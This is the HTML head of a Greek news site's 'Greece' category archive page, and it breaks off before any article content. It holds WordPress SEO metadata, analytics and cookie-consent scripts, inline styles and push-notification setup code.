

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailyathens.gr/category/greece/
body_size: 56474
content:
<!doctype html >
<html lang="el">
<head>
<meta charset="UTF-8" />
<title>ΕΛΛΑΔΑ Archives - Daily Athens</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://dailyathens.gr/wordpress/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon.png">
<!-- This site is optimized with the Yoast SEO plugin v16.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://dailyathens.gr/category/greece/" />
<link rel="next" href="https://dailyathens.gr/category/greece/page/2/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΕΛΛΑΔΑ Archives - Daily Athens" />
<meta property="og:url" content="https://dailyathens.gr/category/greece/" />
<meta property="og:site_name" content="Daily Athens" />
<meta property="og:image" content="https://dailyathens.gr/wordpress/wp-content/uploads/2015/06/Daily-Athens-cover-bg.png" />
<meta property="og:image:width" content="851" />
<meta property="og:image:height" content="316" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@daily_athens" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dailyathens.gr/#website","url":"https://dailyathens.gr/","name":"Daily Athens","description":"Daily News","potentialAction":[{"@type":"SearchAction","target":"https://dailyathens.gr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"CollectionPage","@id":"https://dailyathens.gr/category/greece/#webpage","url":"https://dailyathens.gr/category/greece/","name":"\u0395\u039b\u039b\u0391\u0394\u0391 Archives - Daily Athens","isPartOf":{"@id":"https://dailyathens.gr/#website"},"breadcrumb":{"@id":"https://dailyathens.gr/category/greece/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://dailyathens.gr/category/greece/"]}]},{"@type":"BreadcrumbList","@id":"https://dailyathens.gr/category/greece/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailyathens.gr/"},{"@type":"ListItem","position":2,"name":"\u0395\u039b\u039b\u0391\u0394\u0391"}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Daily Athens" href="https://dailyathens.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Daily Athens" href="https://dailyathens.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Κατηγορίας ΕΛΛΑΔΑ &raquo; Daily Athens" href="https://dailyathens.gr/category/greece/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=UA-63628358-1"  type="text/javascript" data-cfasync="false"></script>
<script type="text/javascript" data-cfasync="false">
var em_version = '6.7.0';
var em_track_user = true;
var em_no_track_reason = '';
var disableStr = 'ga-disable-UA-63628358-1';
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
return document.cookie.indexOf( disableStr + '=true' ) > - 1;
}
/* Disable tracking if the opt-out cookie exists. */
if ( __gtagTrackerIsOptedOut() ) {
window[disableStr] = true;
}
/* Opt-out function */
function __gtagTrackerOptout() {
document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStr] = true;
}
if ( 'undefined' === typeof gaOptout ) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
if ( em_track_user ) {
function __gtagTracker() {dataLayer.push( arguments );}
__gtagTracker( 'js', new Date() );
__gtagTracker( 'set', {
'developer_id.dNDMyYj' : true,
});
__gtagTracker( 'config', 'UA-63628358-1', {
forceSSL:true,					} );
window.gtag = __gtagTracker;										(
function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function (){
var args = Array.prototype.slice.call(arguments);
args.unshift( 'send' );
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if ( len === 0 ) {
return;
}
var f = arguments[len - 1];
if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
if ( 'send' === arguments[0] ) {
var hitConverted, hitObject = false, action;
if ( 'event' === arguments[1] ) {
if ( 'undefined' !== typeof arguments[3] ) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ( typeof arguments[2] === 'object' ) {
hitObject = arguments[2];
}
if ( typeof arguments[5] === 'object' ) {
Object.assign( hitObject, arguments[5] );
}
if ( 'undefined' !== typeof (
arguments[1].hitType
) ) {
hitObject = arguments[1];
}
if ( hitObject ) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs( hitObject );
__gtagTracker( 'event', action, hitConverted );
}
}
return;
}
function mapArgs( args ) {
var gaKey, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
};
for ( gaKey in gaMap ) {
if ( 'undefined' !== typeof args[gaKey] ) {
hit[gaMap[gaKey]] = args[gaKey];
}
}
return hit;
}
try {
f.hitCallback();
} catch ( ex ) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
}
)();
} else {
console.log( "" );
( function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
} )();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='cookie-law-info-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-quiz-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=978887166a39c57c36d5cf4a5ec10289' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/qsy3z8wa/hjao.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRoboto%3A400&#038;display=swap&#038;ver=11' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='popular-widget-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor-sc-frontend-css-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://dailyathens.gr/wordpress/wp-content/themes/Newspaper/style.css?ver=11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/8n5q4aat/hjat.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='sccss_style-css' href='https://dailyathens.gr/?sccss=1&#038;ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpgdprc.css-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1613828074' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/nql5nuz/hjao.css" media="all"/>
<style id='wpgdprc.css-inline-css' type='text/css'>
div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Ναι'; }
div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'Οχι'; }
/*# sourceURL=wpgdprc.css-inline-css */
</style>
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=978887166a39c57c36d5cf4a5ec10289' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/244b8bsh/hjat.css" media="all"/>
<script type="text/javascript" id="exactmetrics-frontend-script-js-extra">
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\/go\\/\",\"label\":\"affiliate\"},{\"path\":\"\\/recommend\\/\",\"label\":\"affiliate\"}]","home_url":"https://dailyathens.gr","hash_tracking":"false","ua":"UA-63628358-1"};
//# sourceURL=exactmetrics-frontend-script-js-extra
/* ]]> */
</script>
<script src='//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/2cw5k2ae/hjao.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=6.7.0" id="exactmetrics-frontend-script-js"></script> -->
<!-- <script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"7000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://dailyathens.gr/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script src='//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/2dify3t4/hjao.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://dailyathens.gr/wordpress/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.4" id="cookie-law-info-js"></script> -->
<link rel="https://api.w.org/" href="https://dailyathens.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailyathens.gr/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailyathens.gr/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"4ee035e32a","wpRestUrl":"https:\/\/dailyathens.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
</script>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/dailyathens.gr\/wordpress\/wp-admin\/","wpRestNonce":"4ee035e32a","wpRestUrl":"https:\/\/dailyathens.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/dailyathens.gr\/wordpress\/wp-admin\/","wpRestNonce":"4ee035e32a","wpRestUrl":"https:\/\/dailyathens.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":31235};
</script>
<script type="text/javascript">
var cli_flush_cache = true;
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignal = window.OneSignal || [];
OneSignal.push( function() {
OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
OneSignal.setDefaultNotificationUrl("https://dailyathens.gr/wordpress");
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '24424e0e-b2f9-4460-bbe1-5d47a3cbf830';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Daily Athens";
oneSignal_options['welcomeNotification']['message'] = "Σας ευχαριστούμε πολύ για την εγγραφή σας";
oneSignal_options['path'] = "https://dailyathens.gr/wordpress/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θα θέλατε να λαμβάνετε ειδοποιήσεις απο το Daily Athens;";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Παράδειγμα ειδοποίησης";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Αυτό είναι ένα παράδειγμα ειδοποίησης";
oneSignal_options['promptOptions']['acceptButtonText'] = "Ναί, θα ήθελα";
oneSignal_options['promptOptions']['cancelButtonText'] = "Όχι, Ευχαριστώ";
oneSignal_options['promptOptions']['siteName'] = "https://dailyathens.gr";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Σας Ευχαριστούμε';
OneSignal.init(window._oneSignalInitOptions);
OneSignal.showSlidedownPrompt();      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
